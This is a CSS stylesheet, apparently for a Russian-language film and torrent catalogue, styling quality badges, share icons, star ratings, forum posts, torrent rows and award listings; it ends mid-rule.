.qa-HDTV{ background-position: 0px -475px; width:26px} .qa-HDTVRip{ background-position: -27px -475px; width:38px} .qa-TeleCine{ background-position: -67px -475px; width:39px} .qa-TeleSynch{ background-position: -107px -475px; width:45px} .qa-TVRip{ background-position: -153px -475px; width:29px} .qa-VHSRip{ background-position: -183px -475px; width:38px} .qa-WebRip-HD{ background-position: -222px -475px; width:40px}
.qa-WebRip{ background-position: 0px -490px; width:29px} .qa-KPK{ background-position: -30px -490px; width:26px}.qa-DCPrip{ background-position: -148px -586px; width:31px}
/* ic */
.add-blogger, .ic-blogger{ background-position: -320px -310px;border: 0px none!important}

.ic-facebook, .ic-bookmark{ background-position: -320px -342px}
.ic-google{ background-position:  -320px -374px}
.ic-li{ background-position: -320px -406px}
.ic-livejournal{ background-position: -320px -438px}
.ic-mailru{ background-position: -320px -470px}
.ic-ok, .ic-odnoklassniki{ background-position: -320px -502px}
.ic-vk, .ic-vkontakte { background-position: -320px -534px}
.ic-twitter { background-position: -320px -566px}

.ic-google-buzz{ background-position:-228px -534px}
.ic-yandex{ background-position:-196px -534px}



.ic-rss{background-position:0 -670px}
.ic-mtorrent{background-position:-30px -670px}
.ic-mail{background-position:-60px -670px}
.ic-login{background-position:-90px -670px}


/* key */
.gender_0,.gender_1,.gender_2{
	display:inline-block;
	width:11px;
	height:11px;
	line-height:11px;
	overflow:hidden;
	text-indent:-1000px;
}
.gender_0{ background-position: -346px -160px}
.gender_1{ background-position: -346px -180px}
.gender_2{ background-position: -346px -200px}

.key1{ background-position: -346px -220px}
.key2{ background-position: -346px -240px}
.key3{ background-position: -346px -260px}


#leftmenu .block li a{ background-position: -345px -234px}
#leftmenu .block li.last a{ background-position: -345px -256px}
#leftmenu .block li a.li-opt{ background-position: -345px -269px}
#leftmenu .block li a.li-fav{ background-position: -345px -286px}



.footer-menu a{
	margin:0 5px;
	padding: 0 0 0 5px !important;
	background-position: -346px -214px;
}
.footer-menu a.email{
	background-position: -346px -700px;
}






.page-head{
	margin: 0.83em 0 20px 0 !important;
	padding:0.83em !important;
	font-size: 12px;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	font-weight:bold;
	color: white;
	height:auto !important;
	letter-spacing:1px;
}
h1.head a, .page-head a{
	color: white;
	text-decoration:none;
	font-weight:bold;
}
/* paginator */
.paginator {
	margin: 5px;
	padding: 0;
	font-size:12px;
	text-align:center;
}
.paginator li{
	margin: 0 5px;
	padding: 0px;
	display:inline !important;
	color:#f00;
	line-height:20px;
	white-space:nowrap;
}
.paginator li a{
	color:#666;
	cursor:pointer
}
.paginator li a:hover{
	color:#000;
}

.scroll_prev,.scroll_next{
	border: solid 1px red;

}


.paginator .page_prev{ float: left}
.paginator .page_next{ float: right}

.scroll_prev,.scroll_next, .paginator em{
	display:inline-block;
	width:24px;
	height:20px;
	vertical-align:top;
	margin: 0 2px;
}

.paginator em.nav-icon{
	height: 16px;
	width: 16px;
	margin: 2px 8px;
}


.page_input{margin: 0 20px !important}
.page_input input{
	width:30px;
	line-height:14px;
	height: 14px;
	padding: 0;
	margin: 0;
	border: 1px solid #A6C9E2;
}
.page_input .ui-icon { display:inline-block;vertical-align:top;margin: 1}


.page_prev>em{								background-position: -320px -185px}
.scroll_prev, .page_prev>a>em{				background-position: -320px -161px}
.scroll_prev:hover,.page_prev>a:hover>em{	background-position: -320px -209px}
.page_next>em{								background-position: -320px -258px }
.scroll_next, .page_next>a>em {				background-position: -320px -234px}
.scroll_next:hover, .page_next>a:hover>em {	background-position: -320px -282px}


/* main */


.item_main_panel{
	max-width:600px;
	margin:0 auto;
	padding:0;
	text-align: left;
}


.item_main_box{
	float:left;
	height:350px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}



.item_main{
	margin: 0 auto 0 auto;
}

.item_main_image, .item_main_image a, .item_main_image img,
.top_week, .top_week a, .top_week img {
	display:block;
	width:150px;
	height:230px;
	margin:0;
	padding:0;
	vertical-align: 50%;
	text-align: center;
}

.item_main_image .item_title{
	width: 150px;
	height:230px;
	overflow: hidden;
}




.item_main_image a{
	text-align: center;
	color:#C4C3C3;
	text-decoration: none;
	margin:0;
	padding:0;
}


.item_main h2{
	width:145px;

}



.item_main .date,.item_main .genre{
	padding:0 2px;
	font-size: 12px;
	color:#c4c3c3;
}
.item_main .genre{
	color:#005081;
}
.item_main .date a{
	color:#c4c3c3;
	text-decoration:none
}

.coll_33{
width:33%;
float:left;
}

.info-panel .star-rating:hover, .post-wrap .star-rating:hover, .torrent-info .star-rating:hover, .film-info .star-rating:hover{
	background-color:white;
}

.self-post .star-rating{
	background-color: #DDFFEE !important;
}

.fav_stars .star-rating:hover{
		background-color:white !important;
}

.star-rating{
	position: relative;
	width: 125px; /* Ширина всего рейтинга*/
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: -20px -520px;	/* Фоном будет являться "пустая" звездочка */
}

.star-rating li{
	display: inline;	/* Элементы списка пойдут друг за другом. */
	padding: 0 !important; /* fix для менюшек */
}

.star-rating a,
.star-rating .current-rating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent: +1000px;	/* Уберем текст за пределы видимости */
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a{
	background-position: -20px -700px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
	background-position: -20px -570px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}

/* Зададим стили для каждой звездочки */
.star-rating a.star-1{width: 10%;z-index: 11}
.star-rating a.star-2{width: 20%;z-index: 10}
.star-rating a.star-3{width: 30%;z-index: 9}
.star-rating a.star-4{width: 40%;z-index: 8}
.star-rating a.star-5{width: 50%;z-index: 7}
.star-rating a.star-6{width: 60%;z-index: 6}
.star-rating a.star-7{width: 70%;z-index: 5}
.star-rating a.star-8{width: 80%;z-index: 4}
.star-rating a.star-9{width: 90%;z-index: 3}
.star-rating a.star-10{width:100%;z-index:2}

/* Текущий рейтинг выше всех и имеет в качестве фона "нормальную" звездочку */
.star-rating .current-rating{
	z-index: 1;
	background-position: -20px -545px;
}
/* CSS для код для рейтинга, который расположен в тексте */
.inline-rating{
	display: -moz-inline-box;	/* Для поддержки кроссбраузерности */
	display: inline-block;
	vertical-align: middle;
}
.inline-rating:hover{
	background-color: #FFFFFF;
}

/* CSS для код для маленького рейтинга */
.small-star{
	background-position: -145px -520px;	/* Фоном будет являться "пустая" звездочка */
	width:50px;
	height:10px;
}

.small-star a:hover,
.small-star a:active,
.small-star a:focus{
	background-position: -145px -540px;
	line-height: 10px;
	height: 10px;
}
.small-star .current-rating{
	z-index: 1;
	background-position: -145px -530px;
}



.user_menu1{
	float: right;

}

/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
}

.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}



.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}

.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}

.float_left{
	float: left;
	text-align: left;
}

.margin{margin:10px}
.margin_l,	.margin_lb,	.margin_lt{margin-left:10px}
.margin_r,	.margin_rb,	.margin_rt{margin-right:10px}
			.margin_lb,	.margin_rb{margin-bottom:10px}
.margin_t,	.margin_lt,	.margin_rt{margin-top:10px}

.margin_b {margin-bottom:25px}
.margin_b1 {margin-bottom:10px}


.spoiler-wrap{ border: 1px solid #D7D7D7}
.smilies-wrap{ background-color:#EEEEEE; border:1px solid #3C78B5}


.spoiler-title,.spoiler-init{margin: 1px; font-weight:bold; font-size:13px; background-color:#fff}
.spoiler-text{padding: 1px; border-top: 2px solid #D7D7D7; background-color: whiteSmoke}

.genre-title em, .spoiler-title em, .spoiler-init em, .review-title em{margin: 2px 5px 2px 2px; background-position: -60px -440px; float:right;width:13px;height:13px}
.spoiler .genre-title em, .spoiler .spoiler-title em, .spoiler  .spoiler-init em, .review-spoiler .review-title em{background-position: -40px -440px}

.genre-wrap{
	margin:2px 0;
	border-bottom:
	1px dotted #D7D7D7;
}
.spoiler .spoiler-text, .spoiler .genre-text{display:none}

.buttonpane{
	margin:10px;
/*	float:right; */
}

.field-wrapper{
/*	clear:both;		*/
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
}

.field-wrapper label{
	/* float:left; */
	display:inline-block;
	width:179px;
	margin:2px;
	padding:4px 0;
	text-align:right;
}
.field-wrapper .helptext{
/*	clear: left;	*/

	display:block;
	margin:5px;

	margin-left:180px;
	text-align:left;
	font-size: 11px;
}
.field-wrapper input{
	height:14;
	padding:2px;
	font-size: 11px;
}

.required{
	/* float: left; */
}

.field-wrapper ul{
	margin: 0 0 0 190px;
	padding: 0;
	list-style: none;
}
.field-wrapper li label{
	margin: 0;
	padding: 0;
}

.field-wrapper li label{
	float: none;
	width:auto;
	margin:2px;
	padding:4px 0;
	text-align:left;
}


.widget-header {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	min-height: 17px;
	text-align: center;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.widget-footer{
	font-size: 11px;
	font-weight: bold;
	height: 17px;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.border-top{ border-top: 1px solid #a6c9e2; margin: 10px 0}
.border-top:first-child{ border-top: 0px solid #ffffff}
.border-bottom{ border-bottom: 1px solid #a6c9e2; margin: 10px}
.border-bottom:last-child{ border-bottom: 0px solid #ffffff}




.post-profile{float:left;width:110px;text-align:center}
.post-nav{float:right}
.post-info {margin-left:110px; margin-top:0.83em}
.post-text{ font-size:13px; margin:5px 0 0.83em 115px; min-height:40px;vertical-align: baseline}
.user-post-text{ font-size:13px; margin:5px; vertical-align: baseline}

#post_list_wrapper .post-text{ min-height:140px}
.post-text img{vertical-align: baseline}
.post-text::selection, .post-text ::selection {color: #ff0; background:  #555}
.post-sign{ margin-left:110px;vertical-align:bottom;padding-top:20px;color: #999}


.friends-post, .friends-post .user_controll {background:#FFFFDD}
.ignore-post .post-text, .ignore-post .post_date, .ignore-post .avatar, .ignore-post .avatar-info{ opacity: 0.3}
.ignore-post  .post-sign{display: none}

.self-post, .self-post .user_controll {background:#DDFFEE !important}




.post-text{overflow:visible}
.personalText{width: 100px; overflow:hidden}

.trailer-nav{float:right}
.post-is-spoiler,.comment-karma, .review-karma, .review-is-spoiler{float:right; border: 1px solid #D7D7D7; padding:5px; margin:5px;background: #FFFFFF; border-radius: 5px}


.spoiler-count, .post-status{float:right; color:#DD0000; font-size:larger; padding:5px; margin:5px;}
.spoiler-box{float:right;}
.spoiler-count {display: none}
.post-mark{background:#FFE3E3}


.comment-karma a{text-decoration: none;}

.float-title {clear:none; float:right; width:470px;  padding: 0}



.review-spoiler .review-text{display:none}
.review-hide-spoiler .review-is-spoiler{display:none}
.review-alert{display:block; color:#EE0000; font-size: 14px}
.review-hide-spoiler{border-width: 2px}
.review-not-allowed-wrap{border: double #f00 4px}
.review-not-allowed{color: #f00; font-size: 20px; text-align: center}
.review_moderator{margin: 0 0 1.25em 0; padding: 0.83em;border-bottom:1px solid #DDD}
.review_messages{margin: 0;padding-left: 30px}

.karma-0{background:transparent}
.karma-1{background:#DAF1DB !important}
.karma-2{background:#FFE3E3 !important}


.addthis_toolbox1 {
	padding: 0px;
	z-index: 10;
	margin: 0 -5px -20px  -10px;
	min-height: 36px;
/*
	transform: scale(0.63);
	width: 160%;
	margin-left: -30%;
	margin-top: -30%
*/
}
.addthis_toolbox1 em.ic-icon {
	display: inline-block;
	transform: scale(0.63);
	position: relative;
	top:-6px;
	left:-6px;
	margin-right: -15px !important;;
}



.addthis_toolbox1 .ic-icon {
	opacity: 1;
	margin: 0 !important;
	padding: 0 !important;
}

.addthis, .addthis:hover,.addthis:link {
	display: inline-block;
	padding: 0 !important;;
	margin:1px 1px !important;
	border-radius:6px;
	height: 20px;
	min-width: 20px;
	font-size:12px;
	text-decoration:none;
	background-color: white;
	color: white;
}
.addthis i {
	font-style:normal;
	display: inline-block;
	padding: 0 3px 0 5px !important;
	position: relative;
	top:-17px;
}

.blogger-submit{
	display: none;
}


.addthis.add-facebook{ background-color: #4c67a0;}
.addthis.add-vk{ background-color: #6888a4;}
.addthis.add-ok{ background-color: #f79434;}
.add-vk .ic-icon, .add-ok .ic-icon, .add-facebook .ic-icon{ width: 28px;margin-right: 4px !important;}


.addthis_code1 {
	position: relative;
	height: 0px;
	width: 0px;
	overflow: visible;
}
#addthis_code_wrap {
	position: absolute;
	margin-top:-15px;
	margin-left:300px;
	width:300px;
	z-index: 10;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 2px solid rgba(166, 201, 226,0.5);
	background: white;
	z-index: 10;
}



.addthis_toolbox {
	position:fixed;
	top: calc((100% - 250px) / 2);
	width:33px;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 1px solid rgba(166, 201, 226,0.5);
	background: rgba(255,255,255,0.5);
	z-index: 10;
	height: 250px;
}


.addthis_toolbox noindex{
	width:1px;
	height: 20px;
	overflow: visible;
	display: block;
}


.addthis_code{
	background: rgba(255,255,255,0.5);
	z-index: 10;
}

.ic-icon {cursor:pointer; height:32px; width:32px; display:block; margin: 3px 3px 3px 0; padding:0;border-radius:5px;}
.ic-mail,.ic-login,.ic-mtorrent,.ic-rss{
	height:30px;
	width:30px;
	text-indent:0;
	float: right;
	margin: 0px 0px 0px 10px;
	opacity: 1;
}

.ic-mail{
	padding-top: 20px;
	overflow: visible;
}
.ic-mail b{
	margin-right: -5px;
	padding: 1px 5px;
	color: red;
	background: black;
	border-radius: 100%;
}

img.ic-login {border-radius:6px}

.orange_search  .ic-login {
	float:none;
	margin: -5px 10px;
	padding: 0;
}


.info_toolbox {
	left:50%;
	top:225px;
	position:fixed;
	font-size: 12px !important;

}
/*
.info_toolbox p{
	color: #000000;
}
*/
.addthis_code {position:fixed; top:30%; left:40px; width:0px; height:0px; overflow:show}
.addthis_code #addthis_code_box {border:1px solid #DDD; background:#eee; border-bottom-left-radius:4px 4px; border-bottom-right-radius:4px 4px; border-top-left-radius:4px 4px; border-top-right-radius:4px 4px; padding:5px 5px; width:300px; background:#eee; display:block;z-index:10;}
.cb_result_show{width:300px; background:#fff}

.cb_links {float:left; font-size:11px; list-style-type:none; padding:8px 0px; width:113px}

.width600px{
	width:600px!important;
}
.width100pct{
	width:100%;
}


.slideshow>img{
	background:transparent url(./images/indicator.gif) center center no-repeat;
	border:0px solid #fff;
}

.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -webkit-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -moz-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: zoom-in}

.nominee-winner a.image_file img{ cursor: pointer! important}

.markItUp {
	width:100% !important;
	margin:0 !important;
}

.my-state-default { border: 1px solid #d7d7d7; background: #FFFFFF; font-weight: normal}
.film-download, .gren_search .ui-button-text{ color: #FFFFFF}

.counter{
	display:inline;
	margin: 0 !important;
	padding: 0 !important;
}
.cyberhead{
vertical-align:middle !important;
}
.cyberhead_text,.cyberhead_text a,.cyberhead_text a:hover  {
	color:#5D7A80;
	font-size:0.83em;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url , .cyberhead_url a {
	color:#777560;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url a:hover  {
	text-decoration:underline;
}


#tooltip {
	position: absolute;
	z-index: 3000;
	width:250px;
	border: 1px solid #269;
	background-color: #48b;
	padding: 0;
	opacity: 0.85;
	color:#fff;
	border-radius:5px;
}
#tooltip h3 {
	background-color: #269;
	padding-left:5px;
	font-weight:bold;
	font-size:1.4em;
	margin:0;
}
#tooltip div {
	padding-left:5px;
	padding-right:5px;
}
.loading {
	background-image:url(../images/indicator.gif);
	background-position:0 50% !important;
	background-repeat:no-repeat !important;
	padding-left:12px !important;
}
.loading1 {
	background-color:transparent;
	background-image:url(../images/indicator.gif) !important;
	background-position:100% 0 !important;
	background-repeat:no-repeat !important;
}

/* footer */
#footer .wrap{
	padding: 25px 0 0 20px;
}


.foot-logo, .foot-logo a, .bottom-logo, .bottom-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:50px;
	width:170px;
	overflow:hidden;
}

.counters{
	float: left;
	margin: 12px 0 0 0;
	height:31px;
}

.counters .counters{
	margin:0;
}

.counters .ad{
	float: right;
}

.footer-menu{
	height:20px;
	width:600px;

	margin-top:20px!important;
	float:left;
}
.footer-menu a{
	color: #fff;
	text-decoration:none;
}



#download_box {
	border-radius: 0.83em 0.83em;
}


/* Заголовок торрентов - удалить попосже*/
.upload {
	width:100%;
	border-bottom:1px solid #a6a6a6;
	border-collapse: collapse;
}

.upload tr.header, .upload tr.header th{
	padding:0;
	margin:0;
	height:47px;
	line-height:20px;
	overflow:hidden;
	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
}
.upload tr.header th img{
	padding-top:0.83em;
}

.upload th{
	padding:2px;
	border-left:1px solid #d7d7d7;
	vertical-align:middle !important;
	text-align:center;
	border-right:1px solid #fff;

	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
}

.upload th.left{
	background: transparent url(../images/upload_left.gif) left top no-repeat !important;
	border-left-width:0;

}

.upload th.right{
	background: transparent url(../images/upload_right.gif) right top no-repeat !important;
	border-right-width:0;
}

.upload td{
	padding:2px;
	border:1px solid #d7d7d7;
	vertical-align:middle;
	text-align:center;
}

.box{
	padding:1.25em 0 !important;
	border:1px solid #d7d7d7;
	background-color:#EEEEEE;
}

.box a, #tab_scene a{
	margin: 7px;
	display: inline-block;
	overflow: hidden;
	width: 158px;
	height: 110px;
}



.box a img, #tab_scene a img{
	margin:0;
}

.box_bg{
	height:14px;
	padding:0 !important;
	background: transparent url(../images/box_bg.jpg) top repeat-x;
}


/* строка торрента - Удалить попосже */
.torrent-row, .resources-row{
	font-size: 11px;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}

.torrent-row table{
	font-size: 11px;
	border-left:1px solid #d7d7d7;
}

.torrent-info{
	border-top:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
}


/* Заголовок торрентов */
div.upload-header div.upload1 {
	display:table;
	width: 100%;
}
.upload-header>div, .upload1>div{
	display:table-cell;
}




.upload1 {
	margin:0;
	padding:0;
	height:auto;
}

.upload-header>div{
	overflow:hidden;
	vertical-align:middle;
	height:47px;
}

.upload1>div{
	height:35px;
	vertical-align:middle;
	text-align:center;
	border-left:1px solid #d7d7d7;
}

.upload_help{
	margin: 0px;
	padding: 10px;
	vertical-align:middle;
	text-align:center;

	border-left:1px solid #d7d7d7;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}
.upload_help a {
	font-weight: bold;!important;
}
/*.upload_help a.help{
	color: rgb(255, 0, 0);
	font-size: 20px;
	text-decoration:none!important;
}
*/


.upload-header .c1{width:68px;border-left:0px}
.upload1 .c1{width:67px}
/*
.upload-header .c6, .upload1 .c6{width:55px}
.upload-header .c2, .upload1 .c2{width:205px}
.upload-header .c10, .upload1 .c10{width:110px}
* */

.upload-header .c6, .upload1 .c6{display:none}
/*.upload-header .c2, .upload1 .c2{width:260px}
.upload-header .c10, .upload1 .c10{width:165px}
.upload-header .c2, .upload1 .c2{width:275px}
.upload-header .c10, .upload1 .c10{width:180px}*/
.upload-header .c2, .upload1 .c2{width:366px}
.upload-header .c10, .upload1 .c10{width:271px}


.upload-header .c3, .upload1 .c3{width:80px}
.upload-header .c4, .upload1 .c4{width:91px; display: none}
.upload-header .c5, .upload1 .c5{width:55px; display: none}
.upload-header .c7, .upload1 .c7{width:60px;}
.upload-header .c9, .upload1 .c9{width:95px}

.upload-header .c12, .upload1 .c12{width:180px}
.upload-header .c17, .upload1 .c17{width:16px}
.upload-header .c18, .upload1 .c18{width:360px}

.upload-header .c19, .upload1 .c19{width:40px; line-height:26px; vertical-align:middle;}
.upload-icon{height:26px; line-height:26px; vertical-align:top; width:35px; display: inline-block; background:transparent url(./levels.png) 0 0 no-repeat;position: relative;overflow: hidden;text-indent: 100px;}
.upload-icon:after{
	position:absolute;
	top:0;
	left:0;
	display: inline-block;
	content:"▼";
	height:26px;
	line-height:26px;
	background:transparent url(./levels.png) 0 -26px no-repeat;
	width: 7px;
}
.upload-icon.l1:after{width: 7px;}
.upload-icon.l2:after{width: 14px;}
.upload-icon.l3:after{width: 21px;}
.upload-icon.l4:after{width: 28px;}
.upload-icon.l5:after{width: 35px;}



.upload-header .c1{border-right:0px none #fff}
.upload1 .c1{border-left:0 none #d7d7d7 !importamt}
.upload1 .c11{font-weight: bold}
.upload1 .c12{font-weight: bold;border-left-width:0px}
.upload1 .c12 b{color: #CC6600}
.upload1 .c17{vertical-align: top}
/*.upload1 .c18{vertical-align: top}*/








/* строка торрента */
.pointer, .torrent-row>div.upload1>div, .resources-row>div.upload1>div{
	cursor: pointer;
}

.pointer-orange{
	color:#E78F08;
	font-weight:bold;
	cursor: pointer;
}

.pointer:hover, .pointer-orange:hover {
	color:#990000;
}


.sortable{
	cursor:pointer;
}

.sortable em{
	width: 0.83em;
}

.descending em:after{
	content:"▼";
}

.ascending em:after{
	content:"▲";
}
.descending em:after,
.ascending em:after{
	height:14px;
	width: 20px;
	font-size: 20px;
	overflow: visible;
	line-height: 12px;
}



blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
blockquote
{
padding:5px;
margin:0px;
}

.author{
display:block;
margin:0;
}
.author em{
padding:1px;

border:1px solid gray;
border-width: 1px 1px 0 1px;
}


/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
	height:1%;
}
.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}

.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}


.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}





/* forum */
.hidden, .hidden_genre, .hidden_tv{
	display:none;
}


.vote{
	width:100%;
}


.vote tr.header, .vote tr.header th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:12px;
	background: #44b9eb url(../images/vote_top.gif) top repeat-x;
}

.vote tr.header th img{
	margin-top: 8px;
}



.vote tr.header th.left{
	background:  #44b9eb url(../images/vote_top_left.gif) left top no-repeat !important;
}
.vote tr.header th.right{
	background:  #44b9eb url(../images/vote_top_right.gif) right top no-repeat !important;
	border-right-width:0
}
.vote tr.header th.center{
	color:#fff;
	font-family:Tahoma;
	font-size:12px;
	line-height:30px;
}

.vote tr.footer, .vote tr.footer th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:31px;
	background: #4da8d0 url(../images/vote_bottom.gif) bottom repeat-x;
}
.vote tr.footer a, .vote tr.footer table{
	padding:0;
	margin:0;
	font-size: 11px;
	height:20px;
	line-height:20px;
	color:#fff;
}
.vote tr.footer th.left{
	background: transparent url(../images/vote_bottom_left.gif) left bottom no-repeat !important;
}
.vote tr.footer th.right{
	background: transparent url(../images/vote_bottom_right.gif) right bottom no-repeat !important;
	border-right-width:0
}

.vote td{
	padding:2px;
}


td.post,td.post1{
	background:transparent url(../images/upload_border.gif) right  repeat-y;
	padding:2px;
	vertical-align:top;
	text-align:left;
}


.social{
	width: 	50%;
	height:	130px;
	min-width: 320px;
	float: left;
}
.social .wrap{
	border: 1px;
	margin: 5px;
	height:	120px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}


.social-profile {
	width: 	120px;
	height:	110px;
	margin: 7px 0 0 7px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.social-controll{
	min-width: 	160px;
	height:	110px;
	float: left;
	padding: 10px 0;
}

.social-profile .avatar{
	margin:auto;
	width: 100px;
	height: 100px;
}

.social-profile img{
	max-width: 	100px;
	max-height:	100px;
}

.social-profile .ic-icon{
	height: 32px;
	width: 32px;
	margin-top:-25px;
	position:relative;
	z-index: 10;

}


.collection-head img, .collection-item-wraper img{
	vertical-align:middle !important;
	text-align:center;
	background:transparent url(../images/noavatar.gif) center  no-repeat;
	line-height:60px;
	border-radius: 4px;
	margin: 0 5px;
}

.avatar img{
	line-height:65px;
	background: white;
	border-radius: 4px;
	width: 100%;
}

td.profile{
	border:1px solid #d7d7d7;
	border-width:1px 0 1px 1px;
}
td.perms, td.signature{
	border:1px solid #d7d7d7;
	border-width:1px 1px 1px 0;
	vertical-align:bottom;
}
td.bg{
	border:1px solid #d7d7d7;
	border-width:0 0 1px 0;
}
td.perms{
	text-align: right;
}

td.signature{
	color: #999999;
}

.vote td.left{
	background:transparent url(../images/vote_border.gif) left repeat-y;
}
.vote td.right{
	background:transparent url(../images/vote_border.gif) right repeat-y;
	border-right-width:0
}





.item_main_box1{
	margin:0 0 0 5px;
	float:left;
	height:250px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main1{
	margin:0 0 0 20px;
}


.item_main_box2{
	float:left;
	height:270px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main_box3{
	float:left;
	height:330px;
	width:170px;
/*	overflow:hidden;	*/
	margin:0;
	padding:0;
}

.item_main_box4{
	float:left;
	height:310px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_info1{
	height:80px;
}


.item_info1 .qa-3d,.item_info1 .qa-hd{
	display: inline-block !important;
}

.page_prev, .page_next{	color: #aaaaaa !important}
.header a{ color: white !important; font-size: 12px!important}

.header .page_prev, .header .page_next{ margin: 0 0.83em}


.tag_list{
	text-align:right;
	font-size:11px;
}

.item_main_box2 .nav-icon,.item_main_box3 .nav-icon{
	margin-left: 0px;
	margin-right: 1px;
	margin-bottom:-4px !important;
}

.online_users{
	margin-bottom: -30px;
}

.post_date{
	margin-left:5px;
}

.genre-title{
	font-weight:bold;
	font-size:13px;

}
.list .bottom{
	font-size:11px;
}

th label{
	font-size:13px;
}

.list .ad{
	width:600px;
	margin: 0 auto;
	overflow:hidden;
}

.list p{
	text-align:justify;
	margin-bottom:0;
}

.film_controll span{
	margin:0;
	padding:0;
	height:10px !important;
	line-height: 10px !important;
	overflow:hide;
}

.film_controll li{
	line-height: 10px !important;
}

/*
.overflow_wrap {
	float:right;
	width: 1px;
	overflow: visible;
}
*/

.film_controll{
	float:right;
	vertical-align: top;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;

	width: 150px;
	text-align: right;
}
.overflow_wrap .film_controll{
/*	position: absolute;	*/
/*	z-index: 5;			*/
	right: 0;
}

ul.errorlist {
	background:#F2F2F2 none repeat scroll 0 0;
	border:1px solid red;
	border-radius: 4px;
	font-weight:bold;
	margin:2px 0;
	padding:2px;
	text-align:center;
}

.errorlist li {
	display: block;
	padding: 4px 5px 4px 25px;
}

.errors {

}

.errors input, .errors select , .errors textarea {
	border: 1px solid red !important;
}


@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {
	.top-search .wrap {margin-top:13px}
}
/* award */


.award-wrap, .ceremony-wrap, .nominee-wrap{
	padding:5px 0;
	margin:0 5px;
}

.award-wrap, .ceremony-wrap{
	min-height: 100px;
}

.award-list .award-wrap, .ceremony-list .ceremony-wrap{
	border-bottom: 1px solid #A6C9E2;
}
.ceremony-wrap{
	min-height:120px;
}
.ceremony-list :last-child{
	border-bottom: 0px !important;
}

.award-wrap .image_file img,
.post-wrap .image_file img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}


/* .award-list h2, .award-list h2 a, */
.nominee-wrap h2{
	float:left;
	width:400px;
}


.ceremony-wrap h2, .ceremony-wrap h2 a{
	margin:0 0 5px 0;
	float:left;
	width:280px;
}
.post-wrap .text{
	margin:0.83em 0;
	font-family: Arial, sans-serif !important;
	font-size: 13px !important;
	text-align:justify;
	text-align-last: left;
}
.award-wrap .text,
.ceremony-wrap .text{
	margin-right:85px;
	text-align:justify;
	text-align-last: left;
}
.ceremony-wrap .full_text,
.award-wrap .full_text{
	width: 100%;
	text-align:justify;
	text-align-last: left;
}


.award-wrap .place,
.ceremony-wrap .place{
	font-size:0.83em;
	color:#555;
	margin:0 0 5px 0;
}

.ceremony-wrap .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:right;
}
.ceremony-wrap .best_film{
	font-size:13px;
	margin-top:1.25em;
}
.ceremony-wrap .best_film a, .nominee-winner a{
	font-weight: bold;
	text-decoration: none;
	font-size:13px;
	margin-top:1.25em;
}

.award-images{
	float:right;
	width:160px;
	padding-left:0.83em;
}

.nominee-winner .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:left;
	margin:0.83em;
}

.nominee-winner{
	padding:5px 0;
